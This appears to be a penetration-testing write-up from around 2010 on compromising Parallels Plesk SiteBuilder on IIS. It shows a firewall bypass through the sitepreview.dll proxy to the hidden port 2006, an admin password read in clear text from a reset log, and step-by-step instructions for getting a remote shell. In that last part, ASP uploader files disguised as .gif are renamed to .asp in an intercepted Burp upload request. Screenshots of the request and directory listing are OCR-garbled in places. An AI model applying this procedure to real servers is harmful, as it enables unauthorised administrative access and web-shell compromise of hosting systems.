#### PARALLELS



## **Beating the firewall using Plesk to access all Applications**

Installed on IIS is an ISAPI filter named sitepreview.dll

Sitepreview, essentially proxies requests to the requested domain. As an example -

http://80.179.59.162/\$sitepreview/anatBigHead.com/

We know that Parallels Plesk also has a PORT open on 2006, that is usually hidden behind the firewall. So connecting to:

http://80.179.59.162:2006 returns a DNS error

http://80.179.59.162/\$sitepreview/:2006/ will return

http://80.179.59.162/Wizard

Amend request to <u>http://80.179.59.162/\$sitepreview/:2006/Wizard/</u> (Note the trailing slash for this particular request)

Then on all future requests made insert /\$sitepreview/:2006/ to the beginning of every URI. Eventually we are returned the below screen



# Admin Password In Clear Text-

D:\Program Files\Parallels\Plesk\SiteBuilder\\_logs\SBResetPassword.log

2010-08-23 18:51:23,125 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -

SBResetPassword.exe admin f00bar -createadmin

Using Both of the Above

# Remote Shell and Plesk Admin Access via Site Builder Web Site for Plesk

Step One – Create up.asp (included – note that the file extension is .gif)

Step Two – Create up-2.asp (included – note that the file extension is .gif)

http://192.168.1.3:2006/



#### Create a Web Site

| 🥖 Start - Plesk Sitebuilder - Wind            | ows Internet Explorer                                                                                                    |                                        |                         |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------|
| 🕞 💮 🗢 🕅 http://192.168.1                      | 3:2006/Wizard/Start.aspx                                                                                                    | 🚽 🐓 🗙 🚼 Google                         | + م                     |
| File Edit View Favorites                      | iools Help                                                                                                    |                                        |                         |
| 🚖 Favorites 🛛 😁 👻 🏀 Micro                     | soft Outlook Web Ac 🏉 Thank you for downloadin 🖽 Start - Plesk Sitebuilder 🛛 🚛 http://192.168.1.3/explore                                                  |                                        |                         |
| Parallels<br>Plesk Sitebuilder                | 👼 Start   🚿 Design   🖉                                                                                                    | 🗊 Pages   💞 Edit 🔺 💕 Publish           |                         |
| •                                             | 2 Alread                                                                                                    | y user? Login here 🗡 Feedback 💈 Su     | pport @ Help            |
|                                               |                                                                                                    |                                        |                         |
| Select type of your v<br>After you select the | /eb-site<br>type of site, click 'Next' at the right bottom corner of the screen                                                                            |                                        |                         |
|                                               | Create your site<br>Create a standard website using all available pages sets and modules including blogs and photog<br>and modify all available templates. | allery. You also have an option to use | <b>~</b>                |
| hello                                         | Create your blog<br>Create a blog quickly and easily using the templates included in the software. You also have the c                                     | ption to add simple or special pages.  | w III                   |
|                                               | Create your photogallery<br>Create a photogallery using the set of templates and settings included in the software. You also h<br>available templates.     | ave the option to use and modify all   | $\swarrow$              |
|                                               |                                                                                                    |                                        |                         |
|                                               |                                                                                                    |                                        |                         |
|                                               |                                                                                                    |                                        |                         |
| Convright 2004-201                            | n Parallels. All Rights Reserved                                                                                                    |                                        | Next *                  |
| 📀 🙆 🚞                                         | ** 📮 🔇 📑 🚱 🕸 🕢 🚾                                                                                                    | • 🥠 🛱 .                                | all 🕩 6:30 PM 8/26/2010 |

http://192.168.1.3:2006/Wizard/DesignLayout.aspx



Upload up.gif catching post request within a local proxy (http://portswigger.net)



### Catch the POST request, and rename up.gif to up.asp

| S burp suite professional v1.3.07 - licensed to NGS Software Ltd [30 user license]                           | - 🗊 📈     |
|----------------------------------------------------------------------------------------------------|-----------|
| burp intruder repeater window help                                                                           |           |
| target proxy spider scanner intruder repeater sequencer decoder comparer options alerts                      |           |
| intercept options history                                                                                    |           |
| request to http://192.168.1.3.2006                                                                           |           |
| forward drop intercept is on action                                                                          |           |
| raw params headers hex viewstate                                                                             |           |
| 7da804102ee                                                                                                  | <b>_</b>  |
| Content-Disposition: form-data; name="cfiduscontentstepskepeaterButtonsscribu_contentstep_kepeaterButtonsak" |           |
| -74500410788                                                                                                 |           |
| Content-Disposition: form-data; name="ctl00%ContentStep%FileUploadLogo"; filename="up.asp"                   |           |
| Content-Type: text/plain                                                                                     |           |
| <ng language="VBScript">&gt;</ng>                                                                            |           |
| <pre><s explicit<="" option="" pre=""></s></pre>                                                             |           |
| Response.Expires = -1                                                                                        |           |
| Server.ScriptTimeout = 600                                                                                   |           |
| < #include file="up-2.asp">                                                                                  |           |
| 9                                                                                                    |           |
|                                                                                                    |           |
| ' Change the value of the variable below to the pathname                                                     |           |
| ' of a directory with write permissions, for example "C:\Inetpub\wwwroot"                                    |           |
| uploadsDirVar = "D:\Program Files\Parallels\Plesk\SiteBuilder\Sites"                                         |           |
|                                                                                                    |           |
| ' Note: this file uploadTester.asp is just an example to demonstrate                                         |           |
| ' the capabilities of the freeASFUpload.asp class. There are no plans                                        |           |
| ' your own code. If you are building a content management system, you                                        |           |
| ' may also want to consider this script: http://www.webfilebrowser.com/                                      |           |
| function OutputForm()                                                                                        |           |
| <pre>v&gt;</pre>                                                                                             | -         |
|                                                                                                    | 0 matches |
|                                                                                                    | 6:44 PM   |
|                                                                                                    | 8/26/2010 |
|                                                                                                    |           |

Upload Successful



This is the only area of the application, where the file format is not actually checked. The browser only checks for the correct file extension.

Up.asp has been loaded to a randomly generated SiteBuilder path. This path can be seen in the GET / POST requests made to the server.

Same request, this time uploading up-2.gif renaming it to up-2.asp

| 🕙 burp suite professional v1.3.07 - licensed to NGS Software Ltd [30 user license]                                                  | - 0 - X              |
|----------------------------------------------------------------------------------------------------|----------------------|
| burp intruder repeater window help                                                                                                  |                      |
| target proxy spider scanner intruder repeater sequencer decoder comparer options alerts                                             |                      |
| intercept options history                                                                                                    |                      |
| request to http://192.168.1.3.2006                                                                                                  |                      |
| forward drop intercept is on action                                                                                                 |                      |
| raw params headers hex viewstate                                                                                                    |                      |
| Content-Disposition: form-data; name="ct100%ContentStep%RepeaterButtons%ct100_ContentStep_RepeaterButtons&K"                        | <b>_</b>             |
|                                                                                                    |                      |
| 7da20d6102ee                                                                                                    |                      |
| Content-Disposition: form-dats; name="ct100%ContentStep%r1e0ploadLogo"; filename="up-2.asp"<br>Content-Type: text/plain             |                      |
|                                                                                                    |                      |
| v For examples, documentation, and your own free copy, go to:                                                                       |                      |
| http://www.freeaspupload.net                                                                                                    |                      |
| Note: You can copy and use this script for free and you can make changes<br>t to the code, but you cannot remove the above comment. | -                    |
|                                                                                                    |                      |
| 'Changes:<br>'Aux 2, 2005: Add support for checkboxes and other input elements with multiple values                                 |                      |
| 'Jan 6, 2009: Lars added ASP_CHUNK_SIZE                                                                                             |                      |
| const DEFAULT_ASP_CHUNK_SIZE = 200000                                                                                               |                      |
| Class FreeASPUpload                                                                                                    |                      |
| Public UploadedFiles                                                                                                    |                      |
| Public FormElements                                                                                                    |                      |
| Private VarArrayBinRequest                                                                                                    |                      |
| Private StreamRequest                                                                                                    |                      |
| Private internalChunkSize                                                                                                    |                      |
|                                                                                                    |                      |
| Private Sub (lass_initialize()<br>Set InloadedFiles = Server CreateChiect("Scrinting.Dictionary")                                   |                      |
| Set FormElements = Server.CreateObject("Scripting.Dictionary")                                                                      |                      |
| Set StreamRequest = Server.CreateObject("ADODB.Stream")                                                                             |                      |
| StreamPerguest.Open = 2 · adiypelext                                                                                                | -                    |
|                                                                                                    | 0 matches            |
|                                                                                                    | - matches            |
| 🚱 ⊘ 🚝 🚓 📮 🔇 📲 🕸 🥢 🥝 🕨                                                                                                    | 6:52 PM<br>8/26/2010 |

As we can see up.asp and up-2.asp have been successfully uploaded to the directory – D:\Program Files\Parallels\Plesk\Sites\ 8d0e4ca8d51441c4b5d595cc0855153f\App\_Themes\blue\images

| 😭 D:\Program Files\Parallels\Plesk\SiteBuilder\Sites\8d0e4ca8-d514-41c4-b5d5-95cc0855153f\App_The |      |                                   |         |            |                   |            |
|---------------------------------------------------------------------------------------------------|------|-----------------------------------|---------|------------|-------------------|------------|
| File Edit View Favorites Tools Help                                                               |      |                                   |         |            | <b>.</b>          |            |
| G Back → O → Ø / P Search (P) Folders (B) (P) × 9 (E) +                                           |      |                                   |         |            |                   |            |
| Address 🗁 D:\Program Files\Parallels\Plesk\SiteBuilder\Sites\8d0e4ca8-d514-41c4-                  | b5d5 | -95cc0855153f\App_Themes\blue\ima | iges    |            |                   | 💌 🔁 Go     |
| Folders                                                                                           | ×    | Name 🔺                            | Size    | Туре       | Date Modified     | Attributes |
| ASP.NET Starter Kits                                                                              |      | 🗾 bg.jpg                          | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| Backup                                                                                            |      | 🗾 bl.jpg                          | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| Din bin                                                                                           |      | 🗾 bodybg.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🗄 🧰 Databases                                                                                     |      | 🗾 bodybl.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | Α          |
| 🖽 🫅 dns                                                                                           |      | 🗾 bodybr.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | A          |
| DrWeb                                                                                             |      | 🗾 bodyr.jpg                       | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🕀 🧰 etc                                                                                           |      | 🗾 bodytl.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | A          |
| 🛅 isapi                                                                                           |      | 🗾 bodytr.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | A          |
| 🗄 🧰 kav                                                                                           |      | 🗾 br.jpg                          | 1 KB    | JPEG Image | 26/08/2010 18:32  | A          |
| 🗉 🧰 Mail Servers                                                                                  |      | 🔁 bullet.gif                      | 1 KB    | GIF Image  | 26/08/2010 18:32  | A          |
| ms wsha                                                                                           |      | 🗾 headers.jpg                     | 24 KB   | JPEG Image | 26/08/2010 18:32  | A          |
| 🗉 🧰 MySOL                                                                                         |      | 📘 🖻 logo.gif                      | 2 KB    | GIF Image  | 26/08/2010 18:32  | А          |
| E C PMM                                                                                           |      | 🗾 menubg1.jpg                     | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🕀 🧰 PrivateTemp                                                                                   |      | 🗾 menubg2.jpg                     | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
|                                                                                                   |      | 🗾 menubg3.jpg                     | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🗆 🧰 SiteBuilder                                                                                   |      | 🗾 rili.jpg                        | 3 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| i logs                                                                                            |      | 🗾 split2.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| ackup                                                                                             |      | 🗾 split.jpg                       | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🗉 🧰 HostinaService                                                                                |      | 🗾 subbg.jpg                       | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| E C Repository                                                                                    |      | 🗾 subbottom.jpg                   | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| E 🔁 Sites                                                                                         |      | 🗾 submenu, jpg                    | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| sitesLocks                                                                                        |      | 🗾 subtop.jpg                      | 1 KB    | JPEG Image | 26/08/2010 18:32  | A          |
|                                                                                                   |      | 🗾 topl.jpg                        | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
|                                                                                                   |      | 🗾 topr.jpg                        | 1 KB    | JPEG Image | 26/08/2010 18:32  | А          |
| 🗉 🧰 6bd141be-bcf3-45e4-bb34-62882d0f2444                                                          |      | 🖬 up.asp                          | 10 KB   | ASP File   | 26/08/2010 18:48  | А          |
| E 🛅 8d0e4ca8-d514-41c4-b5d5-95cc0855153f                                                          |      | 🖬 up-2.asp                        | 15 KB   | ASP File   | 26/08/2010 18:53  | A          |
| 🔂 App Data                                                                                        |      |                                   |         |            |                   |            |
|                                                                                                   |      |                                   |         |            |                   |            |
|                                                                                                   |      |                                   |         |            |                   |            |
| images                                                                                            |      |                                   |         |            |                   |            |
| + 🦳 red                                                                                           |      |                                   |         |            |                   |            |
| 🛨 🫅 yellow                                                                                        |      |                                   |         |            |                   |            |
| 🗀 bin                                                                                             |      |                                   |         |            |                   |            |
| E 🛅 Blog                                                                                          |      |                                   |         |            |                   |            |
| i Images                                                                                          |      |                                   |         |            |                   |            |
| 🗄 🖂 MyImages                                                                                      |      |                                   |         |            |                   |            |
|                                                                                                   | 1    |                                   |         |            |                   |            |
| 🏄 Start 🛛 🚱 🧶 🎽 🍺 10 Not 🗸 强 File Moni 🏻 🏪 2 Micro                                                | - 0  | 🖉 Microsoft 🔂 7 Wind 👻 🖼          | D:\WIND | N 🔨 🔊 🚔 💷  | 🚣 🖸 🍕 (A) 🛛 🍐 🔂 🕖 | 🏷 🏂 18:54  |

Select Publish - http://192.168.1.3:2006/Wizard/Publish.aspx

